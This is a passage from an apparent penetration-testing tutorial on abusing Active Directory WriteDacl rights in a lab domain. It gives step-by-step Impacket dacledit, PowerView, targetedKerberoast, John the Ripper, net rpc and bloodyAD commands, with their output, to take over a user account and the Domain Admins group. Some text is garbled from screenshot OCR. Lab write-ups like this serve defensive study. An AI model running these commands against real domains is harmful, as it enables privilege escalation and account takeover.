

READ

iGNITE
Technologies

WRITE

APPEND

DELETE

EXECUTE

WRITE DACL

ACCESS
RIGHTS

DACL ATTACK

WriteDacl



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Introduction

In this post, we will explore the **exploitation of Discretionary Access Control Lists (DACL)** using the **WriteDacl permission** in **Active Directory environments**. Specifically, attackers can **abuse WriteDacl permissions** to gain **unauthorized access** or modify existing permissions to suit their objectives.

To simulate these attacks, we set up a lab environment. Moreover, we map the techniques to the **MITRE ATT&CK framework** to clarify the associated tactics and techniques. We also describe detection mechanisms for identifying suspicious activity related to **WriteDacl** attacks, along with actionable recommendations for mitigation. As a result, this overview provides security professionals with critical insights to detect and defend against these common **Active Directory threats**.

WriteDacl Permission

The **WriteDacl permission** in **Active Directory** allows users to **modify the Discretionary Access Control List (DACL)** of an AD object, giving them the ability to **control object-level permissions**. Consequently, an attacker can write a new **Access Control Entry (ACE)** to the target object's DACL, potentially gaining **full control over the target object**.

Alternatively, instead of giving full control, attackers can apply the same process to allow an object to **DCSync** by adding two ACEs with specific **Extended Rights**: DS-Replication-Get-Changes and DS-Replication-Get-Changes-All, and notably, granting **GenericAll** results in the same outcome, as it includes **all ExtendedRights**, including those necessary for DCSync to function.

WriteDacl permissions serve various purposes depending on the type of **Active Directory object** involved. For example, when applied to a **group**, they allow attackers to **add members** to that group. Conversely, on a **user object**, these permissions grant **full control** over that user's account. Likewise, when applied to a **computer object**, they enable **complete control** over the machine. Finally, applying **WriteDacl** to a **domain object** allows an attacker to perform a **DCSync operation**—a particularly dangerous privilege if exploited.

Prerequisites

- Windows Server 2019 as Active Directory
- Kali Linux
- Tools: Bloodhound, Net RPC, Powerview, BloodyAD, Impacket
- Windows 10/11 – As Client

Lab Setup – User Owns WriteDacl Permission on Another User

Here, in this lab setup, we will create two users, Aarti and Komal, where the user Komal has WriteDacl permission over the Aarti user.

Create the AD Environment and User accounts

To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.

Domain Controller:

- Install Windows Server (2016 or 2019 recommended).
- Promote it to a Domain Controller by adding the **Active Directory Domain Services**



- Set up the domain (e.g., **local**).

User Accounts:

- Create two AD user accounts named **Aarti** and **Komal**.

```
net user aarti Password@1 /add /domain  
net user komal Password@1 /add /domain
```

```
C:\Users>net user aarti Password@1 /add /domain ←  
The command completed successfully.
```

```
C:\Users>net user komal Password@1 /add /domain ←  
The command completed successfully.
```

Assign the "WriteDacl" Privilege:

- Open **Active Directory Users and Computers** (ADUC) on the Domain Controller.
- Enable the **Advanced Features** view by clicking on **View > Advanced Features**.
- Locate User **Aarti** in the **Users**
- Right-click on **Aarti User** and go to **Properties**.



Active Directory Users and Computers

File Action Help

Active Directory Users and Comp

Saved Queries

ignite.local

- Builtin
- Computers
- Domain Controllers
- ForeignSecurityPrincipals
- Keys
- LostAndFound
- Managed Service Account
- Program Data
- System
- Users

NTDS Quotas

TPM Devices

Name	Type	Description
aarti	User	Guest account for aarti
Administrator	User	Administrative account for administrator
Allow	User	Guest account for allow
Cert	User	Guest account for cert
Clone	User	Guest account for clone
Deni	User	Guest account for deni
Dns	User	Guest account for dns
DnsL	User	Guest account for dnsL
Dom	User	Guest account for dom
Dom	User	Guest account for dom
Dom	User	Guest account for dom
Dom	User	Guest account for dom
All Tasks	>	Guest account for all tasks
Dom	User	Guest account for dom
Dom	User	Guest account for dom
Dom	User	Guest account for dom
Ente	User	Guest account for ente
Ente	User	Guest account for ente
Ente	User	Guest account for ente
Group	User	Guest account for group
Guest	User	Guest account for guest
Key	User	Guest account for key

Properties

Help

- Go to the **Security** tab, and click on **Add** button



aarti Properties

?

X

[Published Certificates](#) [Member Of](#) [Password Replication](#) [Dial-in](#) [Object](#)[Remote Desktop Services Profile](#) [COM+](#) [Attribute Editor](#)[General](#) [Address](#) [Account](#) [Profile](#) [Telephones](#) [Organization](#)[Security](#) [Environment](#) [Sessions](#) [Remote control](#)

Group or user names:

Everyone

CREATOR OWNER

SELF

Authenticated Users

SYSTEM

Domain Admins (IGNITE\Domain Admins)

Cert Publishers (IGNITE\Cert Publishers)

Add...

Remove

Permissions for Everyone

Allow

Deny

Full control

Read

Write

Create all child objects

Delete all child objects

Allowed to authenticate

For special permissions or advanced settings, click Advanced.

Advanced

OK

Cancel

Apply

Help

- In the “Enter the object name to select” box, type **Komal** and click **Check Names**, and click **OK**.
- Select **Komal** user and in the **Permissions** section, click on **Advanced**

aarti Properties

?

X

www.hackingarticles.in

Published Certificates	Member Of	Password Replication	Dial-in	Object
Remote Desktop Services Profile		COM+	Attribute Editor	
General	Address	Account	Profile	Telephones
Security	Environment	Sessions		Organization
				Remote control

Group or user names:

 Enterprise Key Admins (IGNITE\Enterprise Key Admins) RAS and IAS Servers (IGNITE\RAS and IAS Servers) Administrators (IGNITE\Administrators) Account Operators (IGNITE\Account Operators) komal (IGNITE\komal) Pre-Windows 2000 Compatible Access (IGNITE\Pre-Windows 200...) Windows Authorization Access Group (IGNITE\Windows Authorizat...)[Add...](#)[Remove](#)

Permissions for komal

Allow Deny

Full control

Read

Write

Create all child objects

Delete all child objects

Allowed to authenticate

For special permissions or advanced settings, click Advanced.

[Advanced](#)[OK](#)[Cancel](#)[Apply](#)[Help](#)

- Double-click on **Komal** user's permission entry in the Advanced security settings box.
- In the **Permissions** section, check the box for **Modify permission**
- Apply the settings.



Owner: Domain Admins (IGNITE\Domain Admins) [Change](#)

Permissions

Auditing

Effective Access

For additional information, double-click a permission entry. To modify a permission entry, select the entry and click E

Permission entries:

Type	Principal
Allow	SELF
Allow	Authenticated Users
Allow	SYSTEM
Allow	Domain Admins (IGNITE\Domain Admins)
Allow	Account Operators (IGNITE\Account Operators)
Allow	komal (IGNITE\komal)
Allow	Everyone

Permission Entry for aarti

Principal: komal (IGNITE\komal) [Select a principal](#)

Type: Allow

Applies to: This object only

Permissions:

- Full control
- List contents
- Read all properties
- Write all properties
- Delete
- Delete subtree
- Read permissions
- Modify permissions
- Modify owner
- All validated writes
- All extended rights
- Create all child objects
- Delete all child objects
- Create ms-net-ieee-8021
- Delete ms-net-ieee-8021
- Create ms-net-ieee-8023
- Delete ms-net-ieee-8023
- Allowed to authenticate
- Change password
- Receive as
- Reset password
- Send as

At this point, Komal now has **WriteDacl** permission for **Aarti** user.



Exploitation Phase I – User Owns WriteDacl Permission on Another User

Bloodhound - Hunting for Weak Permission

Use BloodHound to Confirm Privileges: You can use **BloodHound** to verify that **Komal** has the **WriteDacl** permission for **Aarti** user.

```
bloodhound-python -u komal -p Password@1 -ns 192.168.1.3 -d ignite.local -c All
```

```
(root㉿kali)-[~/blood]
# bloodhound-python -u komal -p Password@1 -ns 192.168.1.3 -d ignite.local -c All
INFO: Found AD domain: ignite.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno 0]
INFO: Connecting to LDAP server: DC1.ignite.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: DC1.ignite.local
INFO: Found 6 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MSEDGEWIN10.ignite.local
INFO: Querying computer: DC1.ignite.local
INFO: Done in 00M 01S
```

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for selected user where the first degree of object control value is equal to 1.



KOMAL@IGNITE.LOCAL

Database Info Node Info Analysis

Group Delegated Local Admin Rights 0

Derivative Local Admin Rights ▶

EXECUTION RIGHTS

First Degree RDP Privileges	0
Group Delegated RDP Privileges	0
First Degree DCOM Privileges	0
Group Delegated DCOM Privileges	0
SQL Admin Rights	0
Constrained Delegation Privileges	0

OUTBOUND OBJECT CONTROL

First Degree Object Control	1
Group Delegated Object Control	0
Transitive Object Control	▶

INBOUND CONTROL RIGHTS

Explicit Object Controllers	6
-----------------------------	---

From the graph it can be observed that the **Komal** user owns **WriteDacl** privilege on **Aarti** user.





The screenshot shows a Windows desktop environment. At the top, there's a taskbar with icons for File Explorer, Task View, Start, and others. Below the taskbar, two user profiles are visible: 'AARTI@IGNITE.LOCAL' on the left and 'KOMAL@IGNITE.LOCAL' on the right. In the center, a window titled 'WriteDACL' is open, displaying a help page for the 'Info' tab. The page contains instructions on how to abuse WriteDACL to a user object by granting the 'GenericAll' privilege, mentioning Impacket's dacredit tool. It also provides command-line examples for both dacredit.py and targetedKerberoast.py. A 'Close' button is at the bottom right of the help window.

Method for Exploitation – Granting Full Control Followed by Kerberoasting (T1558.003) or Change Password (T1110.001)

Attackers can exploit this method when they **control an object** that has **WriteDACL** permission over another object.


Linux Impacket tool – Granting Full Control

From **UNIX-like systems**, attackers can grant full control using [Impacket's dacredit.py](#) (Python).

```
impacket-dacredit -action 'write' -rights 'FullControl' -principal 'komal' -target-dn 'CN=aarti,CN=Users,DC=ignite,DC=local' -target-dn 'ignite.local'/'komal':'Password@1' -dc-ip 192.168.1.3
```

```
[root@kali] ~]# impacket-dacredit -action 'write' -rights 'FullControl' -principal 'komal' -target-dn 'CN=aarti,CN=Users,DC=ignite,DC=local' 'ignite.local'/'komal':'Password@1' -dc-ip 192.168.1.3
/usr/share/doc/python-impacket/examples/dacredit.py:101: SyntaxWarning: invalid escape sequence '\V'
  S-1-5-83-545': 'BUILTIN\Virtual Machine Virtual Machines',
/usr/share/doc/python-impacket/examples/dacredit.py:102: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python-impacket/examples/dacredit.py:103: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users'
/usr/share/doc/python-impacket/examples/dacredit.py:104: SyntaxWarning: invalid escape sequence '\J'
  'S-1-5-32-557': 'BUILTIN\Incoming Trust Builders',
/usr/share/doc/python-impacket/examples/dacredit.py:105: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python-impacket/examples/dacredit.py:106: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python-impacket/examples/dacredit.py:107: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python-impacket/examples/dacredit.py:108: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python-impacket/examples/dacredit.py:109: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\ Distributed COM Users',
/usr/share/doc/python-impacket/examples/dacredit.py:110: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-563': 'BUILTIN\Network Logon Accounts',
/usr/share/doc/python-impacket/examples/dacredit.py:111: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python-impacket/examples/dacredit.py:112: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python-impacket/examples/dacredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python-impacket/examples/dacredit.py:114: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RD Endpoint Servers',
/usr/share/doc/python-impacket/examples/dacredit.py:115: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RD Management Servers',
/usr/share/doc/python-impacket/examples/dacredit.py:116: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python-impacket/examples/dacredit.py:117: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python-impacket/examples/dacredit.py:118: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacredit-20241130-111827.bak
[*] DACL modified successfully!
```

With the help of **dacledit**, attackers can successfully modify the DACL, giving the user Komal full control over the user Aarti.



The screenshot shows the 'aarti Properties' dialog box in Windows. The 'Security' tab is selected. In the 'Group or user names:' list, 'komal' is highlighted with a blue selection bar. Below the list are 'Add...' and 'Remove' buttons. A table titled 'Permissions for komal' lists various permissions with checkboxes for 'Allow' and 'Deny'. The 'Full control' row is highlighted with a red box. The 'Advanced' button is visible below the table. At the bottom are 'OK', 'Cancel', 'Apply', and 'Help' buttons.

Permissions for komal	Allow	Deny
Full control	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Read	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Write	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Create all child objects	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Delete all child objects	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Allowed to authenticate	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Change password	<input type="checkbox"/>	<input type="checkbox"/>

As a result, once the user has **full control over the target**, they can either **perform Kerberoasting** or **change the target's password** without knowing the current password ([ForceChangePassword](#))



Linux Python Script – TargetedKerberoast

From UNIX-like systems, attackers can execute **targeted Kerberoasting** using [**targetedKerberoast.py** \(Python\)](#).

```
./targetedKerberoast.py --dc-ip '192.168.1.3' -v -d 'ignite.local' -u 'komal' -p 'Password@1'
```

```
(root㉿kali)-[~/targetedKerberoast]
# ./targetedKerberoast.py --dc-ip '192.168.1.3' -v -d 'ignite.local' -u 'komal' -p 'Password@1' ←
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (aarti)
[+] Printing hash for (aarti)
$krb5tgs$23$*aarti$IGNITE.LOCAL$ignite.local/aarti*$5db033fb43686b228095c5654c21d05d$e56c11668c3593e01c
8bfcadc9c6b037847f7d73700ed0fb818f115efa6ee83af460b24fa1183da641595dc91f0c0a8c00288e6addf36b5644a3af036
c24d9e7ee871b8c829834053a362e26915803388e5a394ead68d0172cd9b309f400243debad1595d1ce05ba8bee2d39aa6680e3
89b730146ca4c8962f535a2b386ebe2d130a744746f65e529c5c86cc985fde3c3bd2cad9cfffa373fefef79badb1e4147f39331
ae86ccaffd64e69a888fb9d1092a78e30cb8e48fa0e4ed6919ce5a84db3fd7b5fabf50c0b5de4f81bcad8443ad229d8a75bb69
4bc33a7d5e7cb65ff0c40cb62e368d1e8c1e2abee16dc3ae9e5212323803e3f82a174d4ee532ea68b0b2a48e7eb07580fa337b4
e22b6b54cb6c712ab0224bda8574e3f00bccf53bdeca52eacc77569116e2caf242ee6890f5f94de048e26cdcaeabe6c482b1b9e5
44972a307f360ab1aa33724a5eea21eb18169ed3a4c5b1befddf8f949bcd539bd619a0d7f2495ed0c022f6d
[VERBOSE] SPN removed successfully for (aarti)
```

Furthermore, tools like **John the Ripper** and dictionaries such as **RockYou** can help **brute-force weak passwords** extracted through **Kerberoasting**.

```
(root㉿kali)-[~]
# john -w=/usr/share/wordlists/rockyou.txt hash ←
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC]
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Password@1      (?)
1g 0:00:00:01 DONE (2024-11-30 11:22) 0.9900g/s 2082Kp/s 2082Kc/s
Use the "--show" option to display all of the cracked passwords re
Session completed.
```

Linux – Change Password

Linux Net RPC – Samba

Attackers can also change the password from UNIX-like systems using net, a **tool for administering Samba and CIFS/SMB clients**:

```
net rpc password aarti 'Password@987' -U ignite.local/komal%'Password@1' -S
192.168.1.3
```

```
(root㉿kali)-[~]
# net rpc password aarti 'Password@987' -U ignite.local/komal%'Password@1' -S 192.168.1.3 ←
```

Linux Bloody AD

Alternatively, attackers can use [**bloodyAD**](#) to **reset the user password**:



```
bloodyAD --host "192.168.1.3" -d "ignite.local" -u "komal" -p "Password@1" set  
password "aarti" "Password@789"
```

```
[root@kali]~# bloodyAD --host "192.168.1.3" -d "ignite.local" -u "komal" -p "Password@1" set password "aarti" "Password@789"  
[+] Password changed successfully!
```

Windows PowerShell Powerview – Granting Full Control

From a **Windows system**, attackers can **grant full control** using the **Add-DomainObjectAcl** function from the **PowerView module**:

```
powershell -ep bypass  
Import-Module .\PowerView.ps1  
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "aarti" -PrincipalIdentity  
"komal"
```

```
PS C:\Users\komal> powershell -ep bypass ←  
Windows PowerShell  
Copyright (C) Microsoft Corporation. All rights reserved.  
  
PS C:\Users\komal> Import-Module .\PowerView.ps1 ←  
PS C:\Users\komal>  
PS C:\Users\komal> Add-DomainObjectAcl -Rights 'All' -TargetIdentity "aarti" -PrincipalIdentity "komal" ←  
PS C:\Users\komal>  
PS C:\Users\komal>
```

With **Add-DomainObjectAcl**, the **DACL** for the target object is modified, allowing the **Komal** user to gain full control over **Aarti** user.

aarti Properties

Published Certificates Member Of Password Replication Dial-in Object
Remote Desktop Services Profile COM+ Attribute Editor
General Address Account Profile Telephones Organization
Security Environment Sessions Remote control

Group or user names:

- Everyone
- CREATOR OWNER
- SELF
- Authenticated Users
- SYSTEM
- komal**
- Domain Admins (IGNITE\Domain Admins)


Add... Remove

Permissions for komal	Allow	Deny
Full control	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Read	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Write	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Create all child objects	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Delete all child objects	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Allowed to authenticate	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Change password	<input type="checkbox"/>	<input type="checkbox"/>

For special permissions or advanced settings, click Advanced.

Advanced

OK Cancel Apply Help



Consequently, with full control, the attacker can either **perform Kerberoasting** or **change the password** without needing the target's current password ([ForceChangePassword](#))

Windows PowerShell Powerview – Kerberoasting

On **Windows machines**, attackers can achieve **Kerberoasting** using the **Set-DomainObject** and **Get-DomainSPNTicket** commands from **PowerView**:



```
Set-DomainObject -Identity 'aarti' -Set  
@{serviceprincipalname='nonexistent/hacking'}  
Get-DomainUser 'aarti' | Select serviceprincipalname  
$User = Get-DomainUser 'aarti'  
$User | Get-DomainSPNTicket
```

```
PS C:\Users\komal> Set-DomainObject -Identity 'aarti' -Set @{serviceprincipalname='nonexistent/hacking'} ←  
PS C:\Users\komal> www.hackingarticles.in  
PS C:\Users\komal> Get-DomainUser 'aarti' | Select serviceprincipalname ←  
  
serviceprincipalname  
-----  
nonexistent/hacking  
  
PS C:\Users\komal> $User = Get-DomainUser 'aarti' ←  
PS C:\Users\komal>  
PS C:\Users\komal> $User | Get-DomainSPNTicket ←  
  
SamAccountName      : aarti  
DistinguishedName   : CN=aarti,CN=Users,DC=ignite,DC=local  
ServicePrincipalName : nonexistent/hacking  
TicketByteHexStream :  
Hash                : $krb5tgs$23$*aarti$ignite.local$nonexistent/hacking*$9E18173155D104D8118A7CD9AC8A7F26$6DD  
87F50DFBF8A1C58AE0596A194B778F71E28E35074F0DFB6ECE41DD8DB26DD0133944060ACAB7827B742276446  
81724F474A649EFD5D1AE867CEF89D151F040C8D5FC841B2BE30C3806BB76C06F247DE03E440CACAA31325F  
F3302C810BCB50FE6B545BAB7EEA75AEAF8B77217AAEE9DBE6209C93F973E3EF4B36F29A8965E14AAFA30DB87  
B865F80B16E00B68813EBF44E4291D752D283142F79D649CF1C6D34F883628EB897D8CA228D5D8D424A9C1DA  
3B09B37B7D4C2020AE5C12300E880AF5FCC009C33A07F4825A1200F4E0E387D53FF62D481D8A833CD892219E2  
AB8E64830EF5CEAB3DB0B30F54C9139B1A5252D5EAC4D20D28B37024BCBBE0C40E89359C93B5D651BEEE991  
7189179573FD73598167D68021AE9BB1C32318AE9EBFF5D0314A50E3D8059904E5DEED429D6F14FBCC619C60B  
445DB6D5ABE300A48DBA97B8ADF6403EFA2067B8E54DB26F388BB5759702F1846F8DF7A7961488FECF10AC180  
0A0A25ECCD9D51ADFB2E152D372999041C113B2D968094B9FAC2DDF1C802415DD0A25548DB38C715C5CCA6A74  
CA41C424328AD99E50B57671B21F5B50DA121A179649352585C02ED9FA500AB31AC7BDCD656F4A679981E95A  
  
PS C:\Users\komal>
```

Windows PowerShell Powerview – Change Password

Linux Net RPC – Samba

Attackers can also **change the password of a user** using the **Set-DomainUserPassword** cmdlet from **PowerView**:

```
$NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force  
Set-DomainUserPassword -Identity 'aarti' -AccountPassword $NewPassword
```

```
PS C:\Users\komal> $NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force ←  
PS C:\Users\komal> www.hackingarticles.in  
PS C:\Users\komal> Set-DomainUserPassword -Identity 'aarti' -AccountPassword $NewPassword ←  
PS C:\Users\komal>  
PS C:\Users\komal>
```

Lab Setup – User Owns WriteDacl Permission on the Domain Admin Group

Create the AD Environment:

To simulate an Active Directory environment, you will need a Windows Server as a Domain Controller (DC) and a client machine (Windows or Linux) where you can run enumeration and exploitation tools.

**Domain Controller:**

- Install Windows Server (2016 or 2019 recommended).
- Promote it to a Domain Controller by adding the **Active Directory Domain Services**.
- Set up the domain (e.g., **local**).

User Accounts:

- Create a standard user account named **Rudra**.

```
net user rudra Password@1 /add /domain
```

```
C:\Users>net user rudra Password@1 /add /domain ←  
The command completed successfully.
```

```
C:\Users>
```

Assign the "WriteDacl" Privilege to Rudra:

Once your Active Directory (AD) environment is properly configured, you must assign the **WriteDacl** privilege to the **user Rudra** for the **Domain Admins** group. This privilege enables Rudra to modify permissions and eventually add themselves to the **Domain Admins** group.

Steps:

- First, open **Active Directory Users and Computers (ADUC)** on the **Domain Controller**.
- Next, enable the **Advanced Features** view by clicking on **View > Advanced Features**.
- Then, locate the **Domain Admins** group in the **Users** container.
- After that, right-click on **Domain Admins** and go to **Properties**.



Active Directory Users and Computers

File Action Help

Active Directory Users and Computers

Saved Queries

ignite.local

- Builtin
- Computers
- Domain Controllers
- ForeignSecurityPrincipals
- Keys
- LostAndFound
- Managed Service Accounts
- Program Data
- System
- Users

NTDS Quotas

TPM Devices

Name	Type	Description
aarti	User	
Administrator	User	Built-in User
Allowed RODC Password Replicators	Security Group	Member
Cert Publishers	Security Group	Member
Cloneable Domain Controllers	Security Group	Member
Denied RODC Password Replicators	Security Group	Member
DnsAdmins	Security Group	DNS Admins
DnsUpdateProxy	Security Group	DNS Update Proxy
Domain Admins	Security Group	Designated
Domain Controllers	Add to a group...	All works
Domain Controllers	Move...	All domains
Domain Groups	Send Mail	All domains
Domain Users	All Tasks	All domains
Enterprise Admins	Cut	Designated
Enterprise Admins	Delete	Member
Enterprise Admins	Rename	Member
Group Policy Objects	Properties	Member
Guest		Built-in User
Key Administrators		Member
komal		
krbtgt		Key Distribution Center
Protected Users	Security Group	Member
RAS and IAS Servers	Security Group	Servers in the domain
Read-only Domain Controllers	Security Group	Member
rudra	User	
Schema Administrators	Security Group	Designated

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Properties

Help

• Navigate to the **Security** tab, and click on **Add** button

Domain Admins Properties

General Members Member Of Managed By

Object Security Attribute Editor

Group or user names:

- Everyone
- SELF
- Authenticated Users
- SYSTEM
- Domain Admins (IGNITE\Domain Admins)
- Cert Publishers (IGNITE\Cert Publishers)

Add... Remove


Permissions for Everyone

	Allow	Deny
Full control	<input type="checkbox"/>	<input type="checkbox"/>
Read	<input type="checkbox"/>	<input type="checkbox"/>
Write	<input checked="" type="checkbox"/>	<input type="checkbox"/>
Create all child objects	<input type="checkbox"/>	<input type="checkbox"/>
Delete all child objects	<input type="checkbox"/>	<input type="checkbox"/>

For special permissions or advanced settings, click Advanced.

Advanced

OK Cancel Apply Help



- In the “Enter the object name to select” box, type **Rudra** and click **Check Names**, and click **OK**.
- Select **Rudra** user and in the **Permissions** section, click on the **Advanced** option



Domain Admins Properties

?

X

General

Members

Member Of

Managed By

Object

Security

Attribute Editor

Group or user names:

- Cert Publishers (IGNITE\Cert Publishers)
- Enterprise Admins (IGNITE\Enterprise Admins)
- Administrators (IGNITE\Administrators)
- Pre-Windows 2000 Compatible Access (IGNITE\Pre-Windows 2...
- rudra (IGNITE\rudra)**
- Windows Authorization Access Group (IGNITE\Windows Authori...

Add...

Remove

Permissions for rudra

Allow

Deny

Full control

Read

Write

Create all child objects

Delete all child objects

For special permissions or advanced settings, click Advanced.

Advanced

OK

Cancel

Apply

Help

- In the **Advanced security settings** box, double-click on **Rudra** user's permission entry.
- In the **Permissions** section, check the box for **Modify permission**
- Finally, apply the settings to save the changes.



Advanced Security Settings for Domain Admins

Owner: Domain Admins (IGNITE\Domain Admins) [Change](#)

Permissions Auditing Effective Access

For additional information, double-click a permission entry. To modify a permission entry, select the entry and click Edit (if available).

Permission entries:

Type	Principal	Access	Inherited from	Applies to
Allow	Authenticated Users	Special	None	This object only
Allow	SYSTEM	Full control	None	This object only
Allow	Domain Admins (IGNITE\Dom...	Special	None	This object only
Allow	Enterprise Admins (IGNITE\En...	Special	None	This object only
Allow	Administrators (IGNITE\Admin...	Special	None	This object only
Allow	Pre-Windows 2000 Compatibl...	Special	None	This object only
Allow	rudra (IGNITE\rudra)	Read	None	This object only
Allow	Everyone	Special	None	This object only

Permission Entry for Domain Admins

Principal: rudra (IGNITE\rudra) [Select a principal](#)

Type: Allow

Applies to: This object only

Permissions:

<input type="checkbox"/> Full control	<input type="checkbox"/> Modify owner
<input checked="" type="checkbox"/> List contents	<input type="checkbox"/> All validated writes
<input checked="" type="checkbox"/> Read all properties	<input type="checkbox"/> All extended rights
<input type="checkbox"/> Write all properties	<input type="checkbox"/> Create all child objects
<input type="checkbox"/> Delete	<input type="checkbox"/> Delete all child objects
<input type="checkbox"/> Delete subtree	<input type="checkbox"/> Add/remove self as member
<input checked="" type="checkbox"/> Read permissions	<input type="checkbox"/> Send to
<input checked="" type="checkbox"/> Modify permissions	

At this point, Rudra now has **WriteDacl** rights over the **Domain Admins** group, meaning they can add themselves to the group.

Exploitation Phase II – User Owns WriteDacl Permission on a Group

Bloodhound - Hunting for Weak Permission

Use BloodHound to Confirm Privileges: You can use **BloodHound** to verify that Rudra has the **WriteDacl** permission on the **Domain Admins** group.



```
bloodhound-python -u rudra -p Password@1 -ns 192.168.1.3 -d ignite.local -c All
```

```
(root㉿kali)-[~/blood]
# bloodhound-python -u rudra -p Password@1 -ns 192.168.1.3 -d ignite.local -c All ←
INFO: Found AD domain: ignite.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Co
INFO: Connecting to LDAP server: DC1.ignite.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: DC1.ignite.local
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MSEdgeWIN10.ignite.local
INFO: Querying computer: DC1.ignite.local
INFO: Done in 00M 01S
```

From the graphical representation of Bloodhound, the tester would like to identify the outbound object control for selected user where the first degree of object control value is equal to 1.


The screenshot shows the Bloodhound tool interface for the user RUDRA@IGNITE.LOCAL. The 'Node Info' tab is selected. The 'EXECUTION RIGHTS' section shows various privilege levels. The 'OUTBOUND OBJECT CONTROL' section highlights 'First Degree Object Control' with a value of 1. The 'INBOUND CONTROL RIGHTS' section shows 6 explicit object controllers.

Execution Rights	Value
First Degree RDP Privileges	0
Group Delegated RDP Privileges	0
First Degree DCOM Privileges	0
Group Delegated DCOM Privileges	0
SQL Admin Rights	0
Constrained Delegation Privileges	0

Outbound Object Control	Value
First Degree Object Control	1
Group Delegated Object Control	0
Transitive Object Control	▶

Inbound Control Rights	Value
Explicit Object Controllers	6

Thus, it has shown the Rudra User has WriteDacl privilege to the Domain Admin group.



Method for Exploitation – Granting Full Control Followed by Account Manipulation (T1098)

Linux Impacket tool – Granting Full Control

From UNIX-like systems, this can be done with [Impacket's](#) dacredit.py (Python), alternatively Impacket-dacredit.

```
impacket-dacredit -action 'write' -rights 'WriteMembers' -principal 'rudra' -target-dn 'CN=Domain Admins,CN=Users,DC=ignite,DC=local' 'ignite.local'/'rudra':'Password@1' -dc-ip 192.168.1.3
```

```
[root@kali:~] # impacket-dacredit -action 'write' -rights 'WriteMembers' -principal 'rudra' -target-dn 'CN=Domain Admins,CN=Users,DC=ignite,DC=local' 'ignite.local'/'rudra':'Password@1' -dc-ip 192.168.1.3
/usr/share/doc/python3-impacket/examples/dacredit.py:10: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacredit.py:10: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacredit.py:11: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacredit.py:12: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacredit.py:13: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Monitor Users',
